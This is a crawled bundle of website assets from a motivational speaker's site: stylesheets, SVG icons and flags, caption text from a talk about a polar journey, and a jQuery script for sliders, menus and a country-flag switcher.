  position: absolute;
  bottom: -1px;
  left: 0;
  width: 50%;
}

.home-hero-background .logo img {
  display: block;
  max-width: 550px;
  width: 98%;
}

@media (max-width: 748px) {
  .home-hero-background .logo {
    width: 70%;
  }
}

.home-hero-background .white-box {
  width: 50%;
  height: 50px;
  background-color: white;
  position: absolute;
  bottom: 0;
  right: 0;
}

@media (max-width: 748px) {
  .home-hero-background .white-box {
    display: none;
  }
}

.adventurer .section-wrapper .image-left, .adventurer .section-wrapper .image-right {
  padding-bottom: 0;
}

.adventurer .image-wrapper .image img {
  width: 100%;
  display: block;
}

.container {
  max-width: 1344px;
}
/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/css/global.css?v=1769905614
body_size: 1710
content:
.highlight-yellow {
    background-color: #FFD103;
    padding: 5px 10px;
}

.highlight-text {
    background-color: #FFD103;
    padding: 4px 8px; /* Top-Bottom | Left-Right */
    display: inline; /* Keeps it inline */
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone; /* Safari support */
}

body{
    --e-global-color-primary:#6E6259;
    --e-global-color-secondary:#000000;
    --e-global-color-text:#000000;
    --e-global-color-accent:#C7DDF3;
    --e-global-color-e963f78:#FFD028;
    --e-global-color-84892bf:#6E6259;
    --e-global-color-640ad95:#E0E9F5;
    --e-global-color-fd7fed5:#FE0606;
    --e-global-color-5be4946: #FFD028;
    --e-global-color-939b930: #6E6259;
    --e-global-color-cc62740: #E0E9F5;
    --e-global-color-2ab196e: #FE0606;
    --e-global-color-ebb370c: #E0E9F5;

    --e-global-color-29a0448: #FFD028;
    --e-global-color-3190371: #E0E9F5;

    --e-global-typography-primary-font-family:"Red Hat Display";
    --e-global-typography-primary-font-weight:800;
    --e-global-typography-secondary-font-family:"Red Hat Display";
    --e-global-typography-secondary-font-weight:400;
    --e-global-typography-text-font-family:"Red Hat Display";
    --e-global-typography-text-font-weight:400;
    --e-global-typography-accent-font-family:"Red Hat Display";
    --e-global-typography-accent-font-weight:500;
}

#menu-item-46759 #menu-item-46768 > a {
    background: url([data-uri]);
    width: 100%;
    height: 66.666666666667%;
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-position: left top;
    color: transparent; /* make the text invisible */
    user-select: none; 
}

#menu-item-46759 .sub-menu {
    margin:0;
    background: transparent;
}

#menu-item-46759 a:after {
    content: '';
}

#menu-item-46759 a {
    background: url([data-uri]);
    width: 100%;
    height: 66.666666666667%;
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-position: left top;
    color: transparent; /* make the text invisible */
    user-select: none; 
}

 .flag-dropdown {
    position: relative;
    display: inline-block;
  }
  
  .flag-button {
    background: transparent;
    border: 0;
    padding: 0;
    display: flex;
    align-items: center;
    cursor: pointer;
  }
  
  .flag-button .flag-icon img {
    width: 35px;
    height: auto;
  }
  
  .flag-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background:transparent;
    border: 0;
    z-index: 10;
  }
  
  header .main-menu ul li .flag-menu a, .flag-menu a {
    display: flex;
    align-items: center;
    padding: 0 !important;
    text-decoration: none;
    color: #333;
    font-weight: bold;
    gap: 0px;
  }
  
  header .main-menu ul li .flag-menu a:hover {
    background: transparent !important;
  }
  
  .flag-menu img {
    width: 35px;
    height: auto;
  }
  
  .flag-dropdown:hover .flag-menu {
    display: block;
  }

  @media (max-width: 960px) and (max-width: 464px) {

    header .main-menu.opened ul li .flag-menu a {
        margin-bottom: 0 !important;
    }
  }

  header.scroll-fixed .main-menu {
    background: rgba(255, 255, 255, 0.9) !important; /* White with 50% transparency */
  }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roblilwall.com/wp-content/uploads/elementor/css/post-46824.css?ver=1769800614
body_size: -145
content:
.elementor-kit-46824{--e-global-color-primary:#6E6259;--e-global-color-secondary:#000000;--e-global-color-text:#7A7A7A;--e-global-color-accent:#C7DDF3;--e-global-color-e963f78:#FFD028;--e-global-color-84892bf:#6E6259;--e-global-color-ebb370c:#E0E9F5;--e-global-color-c60cfca:#FE0606;--e-global-typography-primary-font-family:"Red Hat Display";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Red Hat Display";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Red Hat Display";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Red Hat Display";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-secondary );font-family:"Red Hat Display", Sans-serif;font-size:20px;}.elementor-kit-46824 e-page-transition{background-color:#FFBC7D;}.elementor-kit-46824 a{font-family:"Red Hat Display", Sans-serif;}.elementor-kit-46824 h1{font-family:"Red Hat Display", Sans-serif;font-size:calc(1.5rem + 1vw);font-weight:700;}.elementor-kit-46824 h2{color:var( --e-global-color-primary );font-family:"Red Hat Display", Sans-serif;font-weight:700;}.elementor-kit-46824 h3{color:var( --e-global-color-primary );font-family:"Red Hat Display", Sans-serif;font-weight:700;}.elementor-kit-46824 h4{color:var( --e-global-color-primary );font-family:"Red Hat Display", Sans-serif;}.elementor-kit-46824 h5{font-family:"Red Hat Display", Sans-serif;}.elementor-kit-46824 h6{font-family:"Red Hat Display", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-46824 h1{font-size:30px;}.elementor-kit-46824 h2{font-size:25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/images/youtube.svg
body_size: -106
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 57 39.6" style="enable-background:new 0 0 57 39.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4B443F;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.8,39.1c5.7,0,11.5-0.3,17.2-0.8c0.3,0,0.7-0.1,1-0.1c4.9-0.6,9-5.1,9.3-10c0.3-5.5,0.4-11,0-16.5
		c-0.3-4.7-3.6-8.8-8.1-9.9c-1.6-0.4-3.3-0.5-4.9-0.7C37,0.5,30.7,0.3,24.4,0.5C19.8,0.7,15.2,1,10.6,1.4c-4.9,0.5-9,5-9.3,9.8
		c-0.4,5.6-0.4,11.1,0,16.7c0.4,5.6,4.6,9.9,10.1,10.4C17.2,38.8,23,39.1,28.8,39.1z"/>
	<path class="st0" d="M28.8,39.1c-5.8,0-11.6-0.3-17.4-0.8c-5.6-0.5-9.8-4.8-10.1-10.4c-0.4-5.6-0.4-11.1,0-16.7
		c0.3-4.8,4.5-9.3,9.3-9.8c4.6-0.5,9.2-0.7,13.8-0.9C30.7,0.3,37,0.5,43.3,1c1.6,0.1,3.3,0.3,4.9,0.7c4.5,1.1,7.8,5.2,8.1,9.9
		c0.4,5.5,0.3,11,0,16.5c-0.3,4.9-4.4,9.4-9.3,10c-0.3,0-0.7,0.1-1,0.1C40.2,38.8,34.5,39.1,28.8,39.1z M23.6,28.1
		c4.6-2.8,9.1-5.6,13.7-8.4c-4.6-2.8-9.1-5.6-13.7-8.4C23.6,17.1,23.6,22.5,23.6,28.1z"/>
	<path class="st1" d="M23.6,28.1c0-5.6,0-11.1,0-16.7c4.6,2.8,9.1,5.5,13.7,8.4C32.7,22.6,28.3,25.3,23.6,28.1z"/>
</g>
</svg>


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/173016784.vtt?expires=1769909218&sig=8b6ff9de35b46348b8640acdf6ce4a0e306f73a7
body_size: 2827
content:
WEBVTT

1
00:00:02.355 --> 00:00:06.165
They said, no, you'll not freeze to death.

2
00:00:06.545 --> 00:00:09.485
You will be eaten by a bear. You will die.

3
00:00:10.915 --> 00:00:12.565
Then others came up and said, no,

4
00:00:12.665 --> 00:00:14.285
you will not be eaten by bear.

5
00:00:14.285 --> 00:00:16.885
You'll be killed by the people in the wilderness.

6
00:00:16.945 --> 00:00:20.005
You'll die. They were all convinced we would die.

7
00:00:20.005 --> 00:00:22.165
They just couldn't make up their minds. How?

8
00:00:40.785 --> 00:00:42.125
Who here thinks

9
00:00:42.125 --> 00:00:45.805
that I look like a really tough guy?

10
00:00:48.415 --> 00:00:48.885
Thank you.

11
00:00:54.035 --> 00:00:56.725
What I found on this journey was

12
00:00:57.005 --> 00:00:59.525
that it was not about my natural talent

13
00:00:59.905 --> 00:01:00.965
or my natural courage.

14
00:01:01.145 --> 00:01:03.045
It was about having the right attitude.

15
00:01:11.385 --> 00:01:13.605
We had a very big, clear goal.

16
00:01:13.905 --> 00:01:16.645
We knew where we were trying to go,

17
00:01:17.105 --> 00:01:19.445
and there's a lot of research showing that when you know

18
00:01:19.445 --> 00:01:20.485
where you are trying to go,

19
00:01:20.825 --> 00:01:22.445
it actually gives you a lot of focus.

20
00:01:22.545 --> 00:01:24.165
It gives you courage, it gives you strength.

21
00:01:40.055 --> 00:01:43.205
Often we don't even know what we're afraid of.

22
00:01:43.265 --> 00:01:46.245
The fear is lurking at the back of our mind,

23
00:01:46.585 --> 00:01:49.445
and it's influencing us to fight flights or freeze.

24
00:01:49.475 --> 00:01:52.445
It's changing our behavior, but we're not even aware of it.

25
00:01:58.025 --> 00:02:02.805
If you are an explorer, you have to also look after yourself

26
00:02:02.865 --> 00:02:05.205
and you'll only be able to look after your customers.

27
00:02:05.205 --> 00:02:06.965
Well, if you look after yourself.

28
00:02:07.075 --> 00:02:09.845
Well, one day my friend Al had a cold

29
00:02:09.985 --> 00:02:11.765
and his nose was dripping

30
00:02:11.905 --> 00:02:14.325
and he'd forgotten to bring any tissues with him,

31
00:02:14.745 --> 00:02:16.125
and you can see the result.

32
00:02:16.335 --> 00:02:19.885
These beautiful icicles, uh, growing off the end

33
00:02:19.905 --> 00:02:20.885
of his mustache.


--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/flags/ae.svg
body_size: -495
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#068241" d="M32 5H9v9h27V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M9 14h27v8H9z"></path><path fill="#141414" d="M9 31h23a4 4 0 0 0 4-4v-5H9v9z"></path><path fill="#EC2028" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h5V5H4z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/flags/sg.svg
body_size: -256
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#EEE" d="M36 27a4 4 0 0 1-4 4H4a4 4 0 0 1-4-4V9a4 4 0 0 1 4-4h28a4 4 0 0 1 4 4v18z"></path><path fill="#ED2939" d="M36 18V9a4 4 0 0 0-4-4H4a4 4 0 0 0-4 4v9h36z"></path><path fill="#FFF" d="M6 11.5c0-2.585 1.624-4.748 3.81-5.336A5.498 5.498 0 0 0 8.5 6a5.5 5.5 0 1 0 0 11c.452 0 .889-.06 1.31-.164C7.624 16.248 6 14.085 6 11.5z"></path><path d="M12 7l.225.691h.726l-.588.427l.225.691L12 8.382l-.588.427l.225-.691l-.588-.427h.726zm-2 7l.225.691h.726l-.588.427l.225.691l-.588-.427l-.588.427l.225-.691l-.588-.427h.726zm4 0l.225.691h.726l-.588.427l.225.691l-.588-.427l-.588.427l.225-.691l-.588-.427h.726zm-5-4l.225.691h.726l-.588.427l.225.691L9 11.382l-.588.427l.225-.691l-.588-.427h.726zm6 0l.225.691h.726l-.588.427l.225.691l-.588-.427l-.588.427l.225-.691l-.588-.427h.726z" fill="#EEE"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/js/main.js?ver=1769905614
body_size: 531
content:
/*$('.image-right .image-carousel').slick({
    dots: true,
    infinite: true,
    speed: 300,
    autoplay:true,
    autoplaySpeed: 5000,
    slidesToShow: 1,
    adaptiveHeight: true
  });*/
$(document).ready(function () {
  var $sliderHome = $('.image-right .image-carousel')
    .on('init', function (slick) {
      console.log('slider init...');
      $('.image-right .image-carousel ').fadeIn(5000);
    })
    .slick({
      fade: true,
      focusOnSelect: true,
      lazyLoad: 'ondemand',
      autoplay: true,
      autoplaySpeed: 5000,
      slidesToShow: 1,
      adaptiveHeight: true,
      speed: 1000,
      dots: true,
      infinite: true
    });
});

var total = $('.testimonial-carousel .testimonial').length,
  rand = Math.floor(Math.random() * total);
$('.testimonial-carousel').slick({
  dots: false,
  arrows: true,
  infinite: true,
  autoplay: false,
  autoplaySpeed: 5000,
  speed: 300,
  slidesToShow: 1,
  adaptiveHeight: true,
  prevArrow: "<div type='button' class='slick-prev pull-left'><span class='white' aria-hidden='true'></span></div>",
  nextArrow: "<div type='button' class='slick-next pull-right'><span class='white' aria-hidden='true'></span></div>",
  initialSlide: rand
})

/*
$(document).ready(function () {

  var div = $("header");

  var pos = div.position();

  var main_sec = $("#first-section").outerHeight();

  $(window).scroll(function () {
    var windowpos = $(window).scrollTop();
    if (pos.top + main_sec > windowpos) {
      div.removeClass("scroll-fixed");
    } else {
      div.addClass("scroll-fixed");
    }
  });

}); */

$(document).ready(function () {
  var div = $("header");

  $(window).scroll(function () {
    if ($(window).scrollTop() > 0) {
      div.addClass("scroll-fixed");
      $('.book-now').css('display', 'table');
    } else {
      div.removeClass("scroll-fixed");
      $('.book-now').css('display', 'none');
    }
  });
});


$('#mobile-open').on('click', function () {
  if ($('#mobile-open').hasClass('opened')) {
    $('#mobile-open').removeClass('opened')
    $('#main-menu').removeClass('opened');
    $('body').removeClass('noscroll');
  }
  else {
    $('#mobile-open').addClass('opened');
    $('#main-menu').addClass('opened');
    $('body').addClass('noscroll');
  }

});

$('.mt-cta-btn').on('click', function () {
  $('.vimeo-demo-reel').addClass('opened');
  var iframe = document.querySelector('.vimeo-demo-reel iframe');
  var player = new Vimeo.Player(iframe);
  player.play();
});
$('.reel-close').on('click', function () {
  $('.vimeo-demo-reel').removeClass('opened');
  var iframe = document.querySelector('.vimeo-demo-reel iframe');
  var player = new Vimeo.Player(iframe);
  player.pause();
});

document.addEventListener("DOMContentLoaded", function () {

  var mapsrcurl = '/wp-content/themes/roblilwall/assets/flags/';

  const flagMappings = {
    "/": { code: "SG", label: "Singapore (SG)", src: mapsrcurl+"sg.svg" },
    "/en-hk/": { code: "HK", label: "Hong Kong (HK)", src: mapsrcurl+"hk.svg" },
    "/en-my/": { code: "MY", label: "Malaysia (MY)", src: mapsrcurl+"my.svg" },
    "/en-ae/": { code: "AE", label: "Dubai (AE)", src: mapsrcurl+"ae.svg" }
  };

    // Get current path
    let currentPath = window.location.pathname;
    console.log("🔍 Current Path:", currentPath);

    // Sort keys by length (longest first) to match inner pages properly
    let matchedCountry = Object.keys(flagMappings)
        .sort((a, b) => b.length - a.length) // Ensure longer paths match first
        .find(path => currentPath.startsWith(path));

    console.log("🎯 Matched Country:", matchedCountry || "Not Found (Defaulting to /)");

    // Default to `/` (Singapore) if no match found
    if (!matchedCountry) matchedCountry = "/";

    // Update the flag dynamically
    let currentFlag = flagMappings[matchedCountry];
    if (currentFlag) {
        document.getElementById("current-flag").src = currentFlag.src;
    }

});

--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/images/facebook.svg
body_size: -178
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19.9 38.2" style="enable-background:new 0 0 19.9 38.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#71645D;}
</style>
<g>
	<path class="st0" d="M19.9,0.3c0,2,0,4,0,6.1c0,0-0.1,0-0.1,0c-0.5,0-1.1,0-1.6,0c-0.6,0-1.1,0-1.7,0c-0.4,0-0.9,0-1.3,0.1
		c-0.3,0.1-0.7,0.1-1,0.3c-0.5,0.2-0.9,0.7-1.1,1.2c-0.1,0.3-0.2,0.7-0.2,1c0,0.3,0,0.7,0,1c0,1,0,2,0,3c0,0.3,0,0.6,0,0.9
		c0,0,0,0.1,0,0.1c0.2,0,0.4,0,0.5,0c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0,0.5,0
		c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0,0.5,0s0.3,0,0.5,0c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0,0.5,0c0.2,0,0.3,0,0.5,0
		c0,0.1,0,0.2,0,0.4c-0.1,0.5-0.1,0.9-0.2,1.4c-0.1,0.5-0.1,1.1-0.2,1.6C19.1,17.9,19,18.4,19,19c-0.1,0.6-0.1,1.1-0.2,1.7
		c0,0.2,0,0.1-0.2,0.1c-1.8,0-3.7,0-5.5,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0.1,0,0.1,0,0.1c0,5.7,0,11.4,0,17.1c0,0,0,0.1,0,0.1
		c0,0,0,0,0,0.1c-0.1,0-6.9,0-7,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0
		c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0-5.7,0-11.5,0-17.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-1.9,0-3.8,0-5.7,0
		c0,0-0.1,0-0.1,0c0-2.3,0-4.5,0-6.8c0,0,0.1,0,0.1,0c1.9,0,3.8,0,5.7,0c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1c0-1.6,0-3.2,0-4.8
		c0-0.2,0-0.5,0-0.7c0-0.5,0.1-1,0.2-1.5c0.1-0.7,0.3-1.3,0.6-2c0.8-1.9,2.2-3.3,4.1-4.1c0.7-0.3,1.4-0.5,2.1-0.6
		c0.3,0,0.6-0.1,1-0.1c0.3,0,0.6,0,0.9,0c0.6,0,1.3,0,1.9,0c0.2,0,0.4,0,0.6,0c0.1,0,0.2,0,0.3,0c0.3,0,0.5,0,0.8,0
		c0.2,0,0.3,0,0.5,0c0.2,0,0.5,0,0.7,0.1C19.6,0.2,19.7,0.3,19.9,0.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/images/extra.svg
body_size: 216
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.163" height="11.998" viewBox="0 0 14.163 11.998">
  <path id="Path_1005" data-name="Path 1005" d="M2.791,14.016a.985.985,0,0,1-.691.033c-.058-.029-.165.052-.252.068-.114.019-.269.076-.343.026a2.3,2.3,0,0,0-.718-.205,1.053,1.053,0,0,1-.6-.462,1.343,1.343,0,0,1-.177-.6.435.435,0,0,1,.166-.453.529.529,0,0,0,.11-.173c.035-.061.05-.15.1-.183a1.425,1.425,0,0,0,.483-.783,16.969,16.969,0,0,1,.738-1.616c.253-.515.51-1.031.742-1.554.386-.873.808-1.731,1.134-2.63.1-.275.194-.551.306-.82a16.675,16.675,0,0,1,.9-2A17.106,17.106,0,0,0,5.79.516,2.046,2.046,0,0,1,6,.118.372.372,0,0,1,6.2.007a.414.414,0,0,1,.177.009C6.751.071,7.129.11,7.5.192A1.887,1.887,0,0,1,8.3.714a1.83,1.83,0,0,1,.461,1.122c.078.385.144.774.188,1.164A7.516,7.516,0,0,1,9.1,4.288a4.786,4.786,0,0,0,.118.994c.08.509.171,1.014.26,1.522-.137.451.186.808.26,1.217a2.185,2.185,0,0,0,.223.484c.189.412.366.829.564,1.236.315.645.65,1.277.964,1.922.167.344.314.7.46,1.055a1.611,1.611,0,0,1,.052.336c-.276.048-.532.091-.785.139a1.677,1.677,0,0,0-.284.075.851.851,0,0,1-.438.039.731.731,0,0,1-.582-.417c-.23-.413-.483-.813-.721-1.223-.23-.393-.457-.786-.676-1.184-.1-.185-.175-.385-.269-.577-.207-.423-.42-.843-.624-1.267a3.381,3.381,0,0,1-.143-.4,8.811,8.811,0,0,1-.537-1.856A.465.465,0,0,0,6.9,6.241a1.021,1.021,0,0,0-.072-.116.532.532,0,0,0-.28.329,1.786,1.786,0,0,1-.121.277,1.283,1.283,0,0,0-.11.215,4.325,4.325,0,0,1-.626,1.142c-.194.315-.35.655-.514.989q-.52,1.057-1.029,2.116c-.087.181-.147.373-.224.558a.969.969,0,0,1-.109.211,2.375,2.375,0,0,0-.446.974.723.723,0,0,1-.107.208c-.015.024-.063.043-.061.063C3.228,13.566,2.874,13.727,2.791,14.016Z" transform="translate(14.163) rotate(90)" fill="#ffd103"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/images/vimeo.svg
body_size: 201
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 26.3 22.5" style="enable-background:new 0 0 26.3 22.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6F625A;}
</style>
<g>
	<path class="st0" d="M0.2,6.2c0.9,1.5,1,1.5,2.3,0.7c0.1,0,0.1-0.1,0.2-0.1C3.5,6.4,4,6.5,4.5,7.3C4.9,8,5.3,8.9,5.6,9.7
		c0.8,2.6,1.5,5.3,2.2,7.9C8.1,18.8,8.6,20,9.4,21c1,1.3,2.1,1.8,3.6,1.3c1-0.3,2-0.8,2.8-1.5c2-1.4,3.6-3.4,5.1-5.4
		c1.8-2.3,3.5-4.6,4.5-7.3c0.7-1.7,0.9-3.4,0.4-5.2c-0.4-1.5-1.3-2.4-2.8-2.6c-1.2-0.2-2.4-0.1-3.5,0.3c-2,0.8-3.2,2.4-4.1,4.3
		c-0.2,0.4-0.3,0.8-0.5,1.4c0.6-0.2,1-0.3,1.4-0.4c1.6-0.3,2.5,0.5,2.3,2.1c-0.1,0.8-0.4,1.6-0.8,2.3c-0.7,1.4-1.5,2.7-2.7,3.8
		c-0.6,0.6-1.2,0.6-1.6-0.2c-0.3-0.4-0.5-0.9-0.6-1.4c-0.5-2.3-1-4.5-1.5-6.8c-0.3-1.1-0.5-2.3-1-3.3c-0.4-1-1.4-1.5-2.5-1.5
		C7,0.9,6.2,1.4,5.4,2C4.1,3,2.9,4,1.7,5C1.2,5.4,0.7,5.8,0.2,6.2z"/>
	<path class="st0" d="M0.2,6.2c0.5-0.4,1-0.8,1.5-1.2c1.3-1,2.5-2,3.8-3C6.2,1.4,7,0.9,8,0.9c1.2,0,2.1,0.5,2.5,1.5
		c0.4,1.1,0.7,2.2,1,3.3c0.5,2.3,1,4.5,1.5,6.8c0.1,0.5,0.3,0.9,0.6,1.4c0.4,0.8,1,0.8,1.6,0.2c1.1-1.1,2-2.4,2.7-3.8
		c0.4-0.7,0.6-1.5,0.8-2.3c0.3-1.6-0.7-2.5-2.3-2.1C16,6,15.6,6.2,15,6.4c0.2-0.5,0.3-1,0.5-1.4c0.8-1.9,2-3.5,4.1-4.3
		c1.1-0.4,2.3-0.5,3.5-0.3c1.5,0.2,2.4,1.2,2.8,2.6c0.5,1.8,0.2,3.5-0.4,5.2c-1.1,2.7-2.8,5-4.5,7.3c-1.5,2-3.1,3.9-5.1,5.4
		C15,21.5,14,22,13,22.3c-1.5,0.5-2.6,0-3.6-1.3c-0.8-1-1.3-2.2-1.6-3.5C7.1,15,6.4,12.3,5.6,9.7C5.3,8.9,4.9,8,4.5,7.3
		C4,6.5,3.5,6.4,2.7,6.8C2.6,6.9,2.6,6.9,2.5,7C1.1,7.7,1.1,7.7,0.2,6.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/flags/hk.svg
body_size: 819
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 -4 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_503_2814)">
<rect width="28" height="20" rx="2" fill="white"/>
<mask id="mask0_503_2814" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="28" height="20">
<rect width="28" height="20" rx="2" fill="white"/>
</mask>
<g mask="url(#mask0_503_2814)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 20H28V0H0V20Z" fill="#F0371D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.984 8.14571C14.9468 7.33983 15.0054 7.15961 15.2361 6.44961C15.3131 6.21263 15.2588 6.01798 15.1946 5.78812C15.1022 5.45666 14.9892 5.05197 15.2201 4.34149C14.1696 4.00016 12.949 4.85893 12.4939 6.2596C12.0388 7.66028 12.5215 9.07246 13.572 9.41379C13.7601 9.47489 13.739 9.43071 13.6819 9.31108C13.5817 9.10119 13.3707 8.65903 13.984 8.14571ZM11.9901 9.61761C11.5212 8.45288 11.3679 8.3415 10.764 7.9027C10.5624 7.75623 10.3605 7.74774 10.122 7.7377C9.77822 7.72324 9.35844 7.70557 8.75407 7.26647C8.10482 8.16009 8.54439 9.58627 9.73587 10.4519C10.9274 11.3176 12.4196 11.2949 13.0688 10.4013C13.1851 10.2414 13.1365 10.2477 13.0051 10.2651C12.7745 10.2955 12.2888 10.3595 11.9901 9.61761ZM18 10.2538C17.2535 10.2538 17.064 10.2538 16 9.58717C15.3223 9.16253 14.967 9.49983 14.7983 9.65995C14.7022 9.75121 14.6667 9.78491 14.6667 9.58717C14.6667 8.4826 15.8606 7.58717 17.3334 7.58717C18.8061 7.58717 20 8.4826 20 9.58717C19.253 9.58717 18.903 9.81962 18.6163 10.01C18.4175 10.142 18.2492 10.2538 18 10.2538ZM18 9C18 9.18409 17.8508 9.33333 17.6667 9.33333C17.4826 9.33333 17.3334 9.18409 17.3334 9C17.3334 8.8159 17.4826 8.66666 17.6667 8.66666C17.8508 8.66666 18 8.8159 18 9ZM15.2521 11.9499C14.9468 13.1678 15.0054 13.3481 15.2361 14.0581C15.3131 14.295 15.4714 14.4206 15.6584 14.5689C15.9281 14.7826 16.2573 15.0437 16.4882 15.7542C17.5387 15.4128 18.0213 14.0007 17.5662 12.6C17.1111 11.1993 15.8906 10.3405 14.8401 10.6819C14.652 10.743 14.695 10.7663 14.8115 10.8295C15.0159 10.9405 15.4465 11.1742 15.2521 11.9499ZM16.4286 13.6706C16.2535 13.7275 16.0654 13.6317 16.0085 13.4566C15.9517 13.2815 16.0475 13.0935 16.2226 13.0366C16.3976 12.9797 16.5857 13.0755 16.6426 13.2506C16.6995 13.4257 16.6037 13.6137 16.4286 13.6706ZM12.7738 11.9688C11.5212 12.0548 11.3679 12.1662 10.764 12.605C10.5624 12.7514 10.4919 12.9408 10.4087 13.1645C10.2887 13.487 10.1422 13.8808 9.53778 14.3199C10.187 15.2135 11.6792 15.2362 12.8707 14.3705C14.0622 13.5048 14.5018 12.0787 13.8525 11.185C13.7363 11.0251 13.7274 11.0732 13.7033 11.2035C13.6609 11.4322 13.5717 11.9139 12.7738 11.9688ZM11.5009 13.6194C11.3927 13.4704 11.4258 13.262 11.5747 13.1538C11.7236 13.0455 11.9321 13.0786 12.0403 13.2275C12.1485 13.3764 12.1155 13.5849 11.9665 13.6931C11.8176 13.8013 11.6092 13.7683 11.5009 13.6194ZM10.027 8.91707C10.1352 8.76814 10.3436 8.73512 10.4926 8.84333C10.6415 8.95154 10.6745 9.16 10.5663 9.30893C10.4581 9.45787 10.2496 9.49088 10.1007 9.38268C9.95178 9.27447 9.91876 9.06601 10.027 8.91707ZM14.0436 6.06215C14.2187 6.11904 14.3145 6.30709 14.2576 6.48218C14.2007 6.65726 14.0127 6.75308 13.8376 6.69619C13.6625 6.6393 13.5667 6.45125 13.6236 